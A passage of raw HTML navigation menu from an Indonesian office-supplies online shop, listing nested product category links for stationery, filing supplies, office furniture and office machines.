Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattuliskantor.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattuliskantor.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattuliskantor.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattuliskantor.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattuliskantor.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 